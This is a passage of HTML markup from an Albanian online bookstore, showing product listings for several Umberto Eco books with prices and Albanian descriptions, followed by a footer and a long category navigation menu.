udhëtosh me një salmon" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/studime-kritike/6190-si-te-udhetosh-me-nje-salmon-.html" rel="https://bukinist.al/en/studime-kritike/6190-si-te-udhetosh-me-nje-salmon-.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/studime-kritike/6190-si-te-udhetosh-me-nje-salmon-.html" rel="https://bukinist.al/en/studime-kritike/6190-si-te-udhetosh-me-nje-salmon-.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/studime-kritike/6190-si-te-udhetosh-me-nje-salmon-.html" title="Si te udhetosh me nje salmon" itemprop="url" > Si te udhetosh me nje salmon </a></h5><p class="product-desc" itemprop="description"> Një koleksion shkrimesh, esesh të shkurtra, që ofron mënyrën më të mirë të shkrimit popullarizues. Një libër argëtues, provokues, shkruar nga Umberto Eco, semiotikani, romancieri dhe mendimtari i shquar i shekullit të XX</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_6190" href="#" rel="6190" onclick="WishlistCart('wishlist_block_list', 'add', '6190', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/arsimi-i-mesme/7474-historia-e-bukurise.html" title="Historia e Bukurise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/16065-home_default/historia-e-bukurise.jpg" alt="Historia e Bukurise" title="Historia e Bukurise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/arsimi-i-mesme/7474-historia-e-bukurise.html" rel="https://bukinist.al/en/arsimi-i-mesme/7474-historia-e-bukurise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/arsimi-i-mesme/7474-historia-e-bukurise.html" rel="https://bukinist.al/en/arsimi-i-mesme/7474-historia-e-bukurise.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 4 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/arsimi-i-mesme/7474-historia-e-bukurise.html" title="Historia e Bukurise" itemprop="url" > Historia e Bukurise </a></h5><p class="product-desc" itemprop="description"> Megjithëse shoqërohet me ilustrime nga qindra kryevepra të të gjitha kohëve, ky libër nuk përbën një histori arti. Ilustrimet, ashtu si dhe një përzgjedhje e gjerë citimesh nga Pitagora në kohët tona, shërbejnë për të rikrijuar pikëpamjet e ndryshme mbi të Bukurënm, të cilat janë shfaqur e janë bërë objekt debatesh që nga Greqia e Lashtë e deri sot. Ky...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 4 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_7474" href="#" rel="7474" onclick="WishlistCart('wishlist_block_list', 'add', '7474', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/magics-symbolist/7771-flaka-misterioze-e-mbretereshes-loana.html" title="Flaka misterioze e mbretereshes Loana" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/16542-home_default/flaka-misterioze-e-mbretereshes-loana.jpg" alt="Flaka misterioze e mbretëreshës Loana" title="Flaka misterioze e mbretëreshës Loana" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/magics-symbolist/7771-flaka-misterioze-e-mbretereshes-loana.html" rel="https://bukinist.al/en/magics-symbolist/7771-flaka-misterioze-e-mbretereshes-loana.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/magics-symbolist/7771-flaka-misterioze-e-mbretereshes-loana.html" rel="https://bukinist.al/en/magics-symbolist/7771-flaka-misterioze-e-mbretereshes-loana.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/magics-symbolist/7771-flaka-misterioze-e-mbretereshes-loana.html" title="Flaka misterioze e mbretereshes Loana" itemprop="url" > Flaka misterioze e mbretereshes Loana </a></h5><p class="product-desc" itemprop="description"> Ideja e jetës, kufijtë dhe perspektivat e saj janë rrëfyer në këtë roman përmes kujtimeve. Ky është një libër që të bën të mendosh e kuptosh se si automatizimi i ekzistencës i ka kthyer edhe gjërat më të rëndësishme në jetë si të mirëqena. Dhe personazhit i duhet të humbë kujtesën që të rizbulojë botën! Një roman ku Eko, si kurrë më parë, hyn thellësisht...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_7771" href="#" rel="7771" onclick="WishlistCart('wishlist_block_list', 'add', '7771', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/studime-kritike/9198-mbinjeriu-i-mases.html" title="Mbinjeriu i mases" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/18360-home_default/mbinjeriu-i-mases.jpg" alt="Mbinjeriu i mases" title="Mbinjeriu i mases" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/studime-kritike/9198-mbinjeriu-i-mases.html" rel="https://bukinist.al/en/studime-kritike/9198-mbinjeriu-i-mases.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/studime-kritike/9198-mbinjeriu-i-mases.html" rel="https://bukinist.al/en/studime-kritike/9198-mbinjeriu-i-mases.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/studime-kritike/9198-mbinjeriu-i-mases.html" title="Mbinjeriu i mases" itemprop="url" > Mbinjeriu i mases </a></h5><p class="product-desc" itemprop="description"> “Ky libër përmbledh një seri studimesh të shkruara në raste të ndryshme, ku mbizotëron një ide e vetme fikse. Dhe kjo nuk është një ide imja, por e Gramscit.... Ideja fikse, e cila përligj edhe titullin, është kjo: “sipas meje mund të pohohet se i vetëquajturi ‘mbinjeri’ i Niçes ka si zanafillë e model doktrine jo Zarathustrën, por Kontin e Monte Kristos...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_9198" href="#" rel="9198" onclick="WishlistCart('wishlist_block_list', 'add', '9198', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/oferta-25/14831-tri-rrefenja.html" title="Tri rrefenja" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25007-home_default/tri-rrefenja.jpg" alt="Tri rrefenja" title="Tri rrefenja" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/oferta-25/14831-tri-rrefenja.html" rel="https://bukinist.al/en/oferta-25/14831-tri-rrefenja.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/oferta-25/14831-tri-rrefenja.html" rel="https://bukinist.al/en/oferta-25/14831-tri-rrefenja.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 900 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/oferta-25/14831-tri-rrefenja.html" title="Tri rrefenja" itemprop="url" > Tri rrefenja </a></h5><p class="product-desc" itemprop="description"> Nga takimi i jashtëzakkonshëm i një tregimtari si Umberto Eco dhe një artist si Eugenio Carmi, tri histori për respektin dhe shpresën, për fëmijë e të rritur, për ata që duan të lexojnë me imagjinatë.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 900 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14831" href="#" rel="14831" onclick="WishlistCart('wishlist_block_list', 'add', '14831', false, 1); return false;"> </a></div></div></div></li></ul>  </div></div></div></div></div><div class="footer-container"><footer id="footer" class="container"><div class="row"><a href="https://bukinist.al/" class="logo-footer"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/logo-footer.png"></a><section id="social_block" class="pull-right"><ul><li class="facebook"> <a class="_blank" href="https://www.facebook.com/bukinist.al/?fref=ts"> <span>Facebook</span> </a></li><li class="twitter"> <a class="_blank" href="https://twitter.com/bukinistal"> <span>Twitter</span> </a></li><li class="google-plus"> <a class="_blank" href="https://plus.google.com/u/1/110967527018658262954/posts?hl=en" rel="publisher"> <span>Google Plus</span> </a></li><li class="pinterest"> <a class="_blank" href="https://www.pinterest.com/bukinistal/"> <span>Pinterest</span> </a></li><li class="instagram"> <a class="_blank" href="https://www.instagram.com/bukinist.al/"> <span>Instagram</span> </a></li></ul> </section><div id="newsletter_block_left" class="block"><h4>Newsletter</h4><h5>Regjistrohu për oferat tona</h5><div class="block_content"><form action="//bukinist.al/en/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Enter your e-mail" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small" value="Sign up"> <span>Ok</span> </button> <input type="hidden" name="action" value="0" /></div></form></div></div><section class="blockcategories_footer footer-block col-xs-12 col-sm-2"><h4>Categories</h4><div class="category_footer toggle-footer"><div class="list"><ul class="tree dhtml"><li > <a href="https://bukinist.al/en/14-books" title=""> Books </a><ul><li > <a href="https://bukinist.al/en/287-new-release" title=""> new release </a></li><li > <a href="https://bukinist.al/en/19-me-te-shiturit" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/en/38-roman" title=""> Roman </a><ul><li > <a href="https://bukinist.al/en/259-autobiography" title=""> Autobiography </a></li><li > <a href="https://bukinist.al/en/260-science-fiction-fantasy" title=""> Science Fiction &amp; Fantasy </a></li><li > <a href="https://bukinist.al/en/261-comic" title=""> Comic </a></li><li > <a href="https://bukinist.al/en/262-misterthriller" title=""> Mister&amp;Thriller </a></li><li > <a href="https://bukinist.al/en/263-motivation-awareness" title=""> Motivation &amp; Awareness </a></li><li > <a href="https://bukinist.al/en/264-social-realism" title=""> social realism </a></li><li > <a href="https://bukinist.al/en/265-psychological" title=""> Psychological </a></li><li > <a href="https://bukinist.al/en/266-romance-passion" title=""> Romance &amp; Passion </a></li><li > <a href="https://bukinist.al/en/267-saga-history" title=""> Saga &amp; History </a></li><li > <a href="https://bukinist.al/en/269-drame" title=""> Drame </a></li><li > <a href="https://bukinist.al/en/270-travel-adventures" title=""> Travel &amp; Adventures </a></li><li > <a href="https://bukinist.al/en/271-magics-symbolist" title=""> Magics &amp; symbolist </a></li><li class="last"> <a href="https://bukinist.al/en/352-utopik-distopik" title=""> Utopik &amp; Distopik </a></li></ul></li><li > <a href="https://bukinist.al/en/48-motivim-dhe-zhvillim" title=""> Motivim dhe Zhvillim </a></li><li > <a href="https://bukinist.al/en/222-sete-dhe-koleksione" title=""> Sete dhe Koleksione </a></li><li > <a href="https://bukinist.al/en/15-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/en/16-biografi" title=""> Biografi </a></li><li > <a href="https://bukinist.al/en/33-ditar-kujtime" title=""> Ditar &amp; Kujtime </a></li><li > <a href="https://bukinist.al/en/34-biznes-para" title=""> Biznes &amp; Para </a></li><li > <a href="https://bukinist.al/en/35-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/en/36-publicistike-ese" title=""> Publicistikë &amp; Ese </a></li><li > <a href="https://bukinist.al/en/39-poezi" title=""> Poezi </a></li><li > <a href="https://bukinist.al/en/42-filozofi-psikologji" title=""> Filozofi &amp; Psikologji </a></li><li > <a href="https://bukinist.al/en/43-edukim-prinderim" title=""> Edukim &amp; Prindërim </a></li><li > <a href="https://bukinist.al/en/37-konspiracion" title=""> Konspiracion </a></li><li > <a href="https://bukinist.al/en/138-studime-kritike" title=""> Studime &amp; Kritikë </a></li><li > <a href="https://bukinist.al/en/47-besim-dhe-spiritualizem" title=""> Besim dhe Spiritualizëm </a></li><li > <a href="https://bukinist.al/en/46-jete-mode" title=""> Jetë &amp; Modë </a></li><li > <a href="https://bukinist.al/en/50-udhetime" title=""> Udhëtime </a></li><li > <a href="https://bukinist.al/en/135-tregim-novele" title=""> Tregim &amp; Novelë </a></li><li > <a href="https://bukinist.al/en/164-te-tjera" title=""> Të tjera </a></li><li > <a href="https://bukinist.al/en/49-teknologji" title=""> Teknologji </a></li><li > <a href="https://bukinist.al/en/163-sport" title=""> Sport </a></li><li > <a href="https://bukinist.al/en/45-prinderim" title=""> Prindërim </a></li><li class="last"> <a href="https://bukinist.al/en/290-kitchen" title=""> kitchen </a></li></ul></li><li > <a href="https://bukinist.al/en/17-rekomandime" title=""> Rekomandime </a><ul><li > <a href="https://bukinist.al/en/22-love-s-books" title=""> Love&#039;s books </a></li><li > <a href="https://bukinist.al/en/23-nobeliste-dhe-cmime" title=""> Nobelistë dhe Çmime </a></li><li > <a href="https://bukinist.al/en/29-111-vjet-shqiperi-111-libra" title=""> 111 vjet Shqiperi - 111 libra </a></li><li > <a href="https://bukinist.al/en/174-bibloteka-e-sipermarresit" title=""> Bibloteka e sipërmarrësit </a></li><li > <a href="https://bukinist.al/en/20-teen-books" title=""> Teen Books </a></li><li > <a href="https://bukinist.al/en/25-bukinist-s-prize" title=""> Bukinist&#039;s prize </a></li><li > <a href="https://bukinist.al/en/171-autumn-reading" title=""> Autumn reading </a></li><li > <a href="https://bukinist.al/en/175-shqip-for-albanian" title=""> &quot;shqip&quot; for albanian </a></li><li > <a href="https://bukinist.al/en/223-klasiket" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/en/258-feminism-literature" title=""> feminism literature </a></li><li > <a href="https://bukinist.al/en/220-librat-e-festave" title=""> Librat e festave </a></li><li > <a href="https://bukinist.al/en/257-viti-i-skenderbeut" title=""> Viti i Skënderbeut </a></li><li > <a href="https://bukinist.al/en/325-eu-books" title=""> EU Books </a></li><li > <a href="https://bukinist.al/en/349-memory-s-books" title=""> Memory&#039;s books </a></li><li class="last"> <a href="https://bukinist.al/en/381-banned-books" title=""> Banned books </a></li></ul></li><li > <a href="https://bukinist.al/en/168-coming-soon" title=""> Coming Soon </a></li><li > <a href="https://bukinist.al/en/26-summer-s-books" title=""> Summer&#039;s books </a></li><li > <a href="https://bukinist.al/en/464-books-firm" title=""> books firm </a></li><li class="last"> <a href="https://bukinist.al/en/466-book-toks" title=""> Book-toks </a><ul><li class="last"> <a href="https://bukinist.al/en/467-book-toks-shqip" title=""> Book-toks shqip </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/en/330-english-books" title=""> English Books </a><ul><li > <a href="https://bukinist.al/en/416-fiction" title=""> Fiction </a><ul><li > <a href="https://bukinist.al/en/422-romance" title=""> Romance </a></li><li > <a href="https://bukinist.al/en/423-mystery-thriller" title=""> Mystery &amp; Thriller </a></li><li > <a href="https://bukinist.al/en/424-science-fiction-fantasy" title=""> Science Fiction &amp; Fantasy </a></li><li > <a href="https://bukinist.al/en/425-historical-fiction" title=""> Historical Fiction </a></li><li > <a href="https://bukinist.al/en/426-literary-fiction" title=""> Literary Fiction </a></li><li class="last"> <a href="https://bukinist.al/en/461-poetry" title=""> Poetry </a></li></ul></li><li > <a href="https://bukinist.al/en/417-non-fiction" title=""> Non-Fiction </a><ul><li > <a href="https://bukinist.al/en/427-business-economics" title=""> Business &amp; Economics </a></li><li > <a href="https://bukinist.al/en/428-self-help-personal-development" title=""> Self-Help &amp; Personal Development </a></li><li > <a href="https://bukinist.al/en/429-biography-memoir" title=""> Biography &amp; Memoir </a></li><li > <a href="https://bukinist.al/en/430-history" title=""> History </a></li><li > <a href="https://bukinist.al/en/431-science-technology" title=""> Science &amp; Technology </a></li><li class="last"> <a href="https://bukinist.al/en/460-health-life" title=""> Health &amp; Life </a></li></ul></li><li > <a href="https://bukinist.al/en/418-young-adults" title=""> Young Adults </a><ul><li > <a href="https://bukinist.al/en/432-romance-passion" title=""> Romance &amp; passion </a></li><li > <a href="https://bukinist.al/en/433-mystery-adventure" title=""> Mystery &amp; Adventure </a></li><li > <a href="https://bukinist.al/en/434-fantasy-science-fiction" title=""> Fantasy &amp; Science Fiction </a></li><li > <a href="https://bukinist.al/en/435-coming-of-age" title=""> Coming-of-Age </a></li><li class="last"> <a href="https://bukinist.al/en/436-contemporary-issues" title=""> Contemporary Issues </a></li></ul></li><li > <a href="https://bukinist.al/en/419-children-s-books" title=""> Children&#039;s Books </a><ul><li > <a href="https://bukinist.al/en/437-picture-books" title=""> Picture Books </a></li><li > <a href="https://bukinist.al/en/438-early-readers" title=""> Early Readers </a></li><li > <a href="https://bukinist.al/en/439-chapter-books" title=""> Chapter Books </a></li><li > <a href="https://bukinist.al/en/440-educational" title=""> Educational </a></li><li > <a href="https://bukinist.al/en/441-animal-stories" title=""> Animal Stories </a></li><li > <a href="https://bukinist.al/en/442-tales-fantasy" title=""> Tales &amp; fantasy </a></li><li class="last"> <a href="https://bukinist.al/en/443-adventures" title=""> Adventures </a></li></ul></li><li > <a href="https://bukinist.al/en/420-clasiccs" title=""> CLASICCS </a><ul><li > <a href="https://bukinist.al/en/444-19th-century-literature" title=""> 19th Century Literature </a></li><li > <a href="https://bukinist.al/en/445-20th-century-literature" title=""> 20th Century Literature </a></li><li > <a href="https://bukinist.al/en/446-ancient-medieval-literature" title=""> Ancient &amp; Medieval Literature </a></li><li class="last"> <a href="https://bukinist.al/en/447-philosophical-critical-works" title=""> Philosophical &amp; Critical Works </a></li></ul></li><li > <a href="https://bukinist.al/en/421-textbooks" title=""> TEXTBOOKS </a><ul><li > <a href="https://bukinist.al/en/448-mathematics" title=""> Mathematics </a></li><li > <a href="https://bukinist.al/en/449-biology" title=""> Biology </a></li><li > <a href="https://bukinist.al/en/450-psychology" title=""> Psychology </a></li><li > <a href="https://bukinist.al/en/451-literature" title=""> Literature </a></li><li > <a href="https://bukinist.al/en/452-business" title=""> Business </a></li><li > <a href="https://bukinist.al/en/453-programming" title=""> Programming </a></li><li > <a href="https://bukinist.al/en/454-medicine" title=""> Medicine </a></li><li > <a href="https://bukinist.al/en/455-engineering" title=""> Engineering </a></li><li > <a href="https://bukinist.al/en/456-languages" title=""> Languages </a></li><li > <a href="https://bukinist.al/en/457-education" title=""> Education </a></li><li > <a href="https://bukinist.al/en/458-reference-vocabolaries" title=""> Reference &amp; Vocabolaries </a></li><li > <a href="https://bukinist.al/en/459-test-preparation" title=""> Test Preparation </a></li><li class="last"> <a href="https://bukinist.al/en/462-sociology-anthropology" title=""> Sociology &amp; anthropology </a></li></ul></li><li > <a href="https://bukinist.al/en/463-coming-soon" title=""> Coming Soon </a></li><li class="last"> <a href="https://bukinist.al/en/468-manga" title=""> Manga </a></li></ul></li><li > <a href="https://bukinist.al/en/53-tekste" title=""> Tekste </a><ul><li > <a href="https://bukinist.al/en/59-tekste-shkollore" title=""> Tekste Shkollore </a><ul><li > <a href="https://bukinist.al/en/62-parashkollore" title=""> Parashkollorë </a></li><li > <a href="https://bukinist.al/en/63-9-vjecare" title=""> 9-vjeçare </a></li><li > <a href="https://bukinist.al/en/64-e-mesme" title=""> E mesme </a></li><li > <a href="https://bukinist.al/en/65-tekste-klase" title=""> Tekste klase </a></li><li > <a href="https://bukinist.al/en/66-tekste-jashte-klase" title=""> Tekste jashtë klase </a></li><li > <a href="https://bukinist.al/en/321-matura-shteterore" title=""> Matura Shteterore </a></li><li class="last"> <a href="https://bukinist.al/en/385-provimet-e-lirimit" title=""> Provimet e lirimit </a></li></ul></li><li > <a href="https://bukinist.al/en/60-tekste-akademike" title=""> Tekste Akademike </a><ul><li > <a href="https://bukinist.al/en/67-economy" title=""> Economy </a></li><li > <a href="https://bukinist.al/en/68-kompjuter" title=""> Kompjuter </a></li><li > <a href="https://bukinist.al/en/74-shkenca-sociale-psikologji" title=""> Shkenca Sociale &amp; Psikologji </a></li><li > <a href="https://bukinist.al/en/70-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/en/73-ceshtjet-aktuale-dhe-politike" title=""> Çështjet aktuale dhe politike </a></li><li > <a href="https://bukinist.al/en/69-edukim-dhe-pedagogji" title=""> Edukim dhe pedagogji </a></li><li > <a href="https://bukinist.al/en/160-artfoto" title=""> Art&amp;Foto </a></li><li > <a href="https://bukinist.al/en/162-shkenca-inxhinierike" title=""> Shkenca Inxhinierike </a></li><li > <a href="https://bukinist.al/en/41-gjuhesi" title=""> Gjuhësi </a></li><li > <a href="https://bukinist.al/en/44-legjislacion" title=""> Legjislacion </a></li><li > <a href="https://bukinist.al/en/71-mjekesi" title=""> Mjekësi </a></li><li class="last"> <a href="https://bukinist.al/en/75-shkence" title=""> Shkencë </a></li></ul></li><li > <a href="https://bukinist.al/en/61-tekste-profesionale" title=""> Tekste Profesionale </a><ul><li > <a href="https://bukinist.al/en/76-zeje" title=""> Zeje </a></li><li > <a href="https://bukinist.al/en/77-profesione" title=""> Profesione </a></li><li > <a href="https://bukinist.al/en/78-gjuhet-e-huaja" title=""> Gjuhët e huaja </a></li><li class="last"> <a href="https://bukinist.al/en/79-informatike" title=""> Informatikë </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/409-school-library" title=""> School Library </a><ul><li > <a href="https://bukinist.al/en/410-parashkollori" title=""> Parashkollori </a></li><li > <a href="https://bukinist.al/en/411-elementary-school" title=""> Elementary school </a></li><li > <a href="https://bukinist.al/en/412-midle-school" title=""> Midle school </a></li><li > <a href="https://bukinist.al/en/413-arsimi-i-mesme" title=""> Arsimi i Mesme </a></li><li class="last"> <a href="https://bukinist.al/en/414-librat-e-mesuesit-didaktike-pedagogji" title=""> Librat e mesuesit - Didaktike &amp; pedagogji </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/en/54-per-femije" title=""> Për Fëmijë </a><ul><li > <a href="https://bukinist.al/en/225-books-in-series" title=""> Books in series </a><ul><li > <a href="https://bukinist.al/en/293-seria-e-orologjise" title=""> Seria e Orologjise </a></li><li > <a href="https://bukinist.al/en/294-seria-familja-e-papare" title=""> Seria Familja e paparë </a></li><li > <a href="https://bukinist.al/en/295-ditaret-e-peshkopes" title=""> Ditaret e peshkopes </a></li><li > <a href="https://bukinist.al/en/296-ditaret-e-alices" title=""> Ditaret e Alices </a></li><li > <a href="https://bukinist.al/en/297-seria-e-tom-gejts" title=""> Seria e Tom Gejts </a></li><li > <a href="https://bukinist.al/en/298-seria-ditari-i-gregut" title=""> Seria Ditari i Gregut </a></li><li > <a href="https://bukinist.al/en/299-seria-e-cufos" title=""> Seria e Çufos </a></li><li > <a href="https://bukinist.al/en/300-seria-1001-net" title=""> Seria 1001 net </a></li><li > <a href="https://bukinist.al/en/301-seria-me-quajne" title=""> Seria Më quajnë... </a></li><li > <a href="https://bukinist.al/en/302-seria-e-harry-potter" title=""> Seria e Harry Potter </a></li><li > <a href="https://bukinist.al/en/303-seria-vogelushja-e-henes-se-gjashte" title=""> Seria Vogelushja e Henes se Gjashte </a></li><li > <a href="https://bukinist.al/en/304-seria-rrefenja-te-vogla-magjiike" title=""> Seria Rrëfenja të vogla magjiike </a></li><li > <a href="https://bukinist.al/en/305-seria-bota-perreth-meje" title=""> Seria Bota përreth meje </a></li><li > <a href="https://bukinist.al/en/306-seria-eja-me-pushime" title=""> Seria Eja me pushime </a></li><li > <a href="https://bukinist.al/en/307-seria-vajzat-perendesha" title=""> Seria Vajzat Perëndesha </a></li><li > <a href="https://bukinist.al/en/308-seria-e-konit" title=""> Seria e Konit </a></li><li > <a href="https://bukinist.al/en/309-seria-perralla-per-5-minuta" title=""> Seria: Përralla për 5 minuta </a></li><li > <a href="https://bukinist.al/en/310-seria-prek-dhe-ndjej" title=""> Seria Prek dhe Ndjej </a></li><li > <a href="https://bukinist.al/en/311-seria-e-capaculit" title=""> Seria e Çapaçulit </a></li><li > <a href="https://bukinist.al/en/312-seria-bota-e-bebes" title=""> Seria Bota e bebes </a></li><li > <a href="https://bukinist.al/en/313-seria-e-vogelushes" title=""> Seria e Vogëlushes </a></li><li > <a href="https://bukinist.al/en/314-seria-e-vogelushit" title=""> Seria e Vogëlushit </a></li><li > <a href="https://bukinist.al/en/316-little-nicholas" title=""> Little Nicholas </a></li><li > <a href="https://bukinist.al/en/318-101-gjera-qe-duhet-te-dini" title=""> 101 gjera qe duhet te dini... </a></li><li > <a href="https://bukinist.al/en/319-c-te-besh-kur" title=""> C&#039;te besh kur.... </a></li><li > <a href="https://bukinist.al/en/320-kepucet-roze" title=""> Kepucet roze </a></li><li > <a href="https://bukinist.al/en/322-big-iedas-serie" title=""> Big iedas serie </a></li><li > <a href="https://bukinist.al/en/323-captain-underpants-series" title=""> Captain underpants series </a></li><li class="last"> <a href="https://bukinist.al/en/326-vajzat-perendesha" title=""> Vajzat Perendesha </a></li></ul></li><li > <a href="https://bukinist.al/en/81-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/en/85-luaj-dhe-meso" title=""> Luaj dhe mëso </a></li><li > <a href="https://bukinist.al/en/86-perralle" title=""> Përrallë </a></li><li > <a href="https://bukinist.al/en/89-enciklopedi" title=""> Enciklopedi </a></li><li class="last"> <a href="https://bukinist.al/en/155-rrefenja" title=""> Rrëfenja </a></li></ul></li><li > <a href="https://bukinist.al/en/136-0-3-vjec" title=""> 0-3 vjeç </a><ul><li > <a href="https://bukinist.al/en/272-librat-e-rinj-per-femije-0-3-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/en/273-me-te-shiturit-femije-0-3-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/en/274-libra-loje-femije-0-3-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/en/275-libra-me-tinguj-femije-0-3-vjec" title=""> Libra me Tinguj </a></li><li > <a href="https://bukinist.al/en/276-ilustrime-femije-0-3-vjec" title=""> Ilustrime </a></li><li > <a href="https://bukinist.al/en/277-klasiket-femije-0-3-vjec" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/en/278-abc-femije-0-3-vjec" title=""> ABC </a></li><li class="last"> <a href="https://bukinist.al/en/279-kafshe-natyre-femije-0-3-vjec" title=""> Kafshë - Natyrë </a></li></ul></li><li > <a href="https://bukinist.al/en/82-3-6-vjec" title=""> 3-6 vjeç </a><ul><li > <a href="https://bukinist.al/en/280-librat-e-rinj-per-femije-3-6-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/en/281-me-te-shiturit-femije-3-6-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/en/282-libra-loje-femije-3-6-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/en/283-kafshe-natyre-femije-3-6-vjec" title=""> Kafshë - Natyrë </a></li><li > <a href="https://bukinist.al/en/284-leximet-e-para" title=""> Leximet e para </a></li><li > <a href="https://bukinist.al/en/285-klasiket-femije-3-6-vjec" title=""> Klasikët </a></li><li class="last"> <a href="https://bukinist.al/en/286-ilustrime-femije-3-6-vjec" title=""> Ilustrime </a></li></ul></li><li > <a href="https://bukinist.al/en/83-7-13-vjec" title=""> 7-13 vjeç </a></li><li > <a href="https://bukinist.al/en/84-14-18-vjec" title=""> 14-18 vjeç </a></li><li > <a href="https://bukinist.al/en/224-rekomandime" title=""> Rekomandime </a><ul><li > <a href="https://bukinist.al/en/172-together-for-knowledge" title=""> Together for knowledge </a></li><li > <a href="https://bukinist.al/en/219-perrallat-e-babagjyshit" title=""> Përrallat e babagjyshit </a></li><li > <a href="https://bukinist.al/en/27-summer-friends" title=""> Summer friends </a></li><li > <a 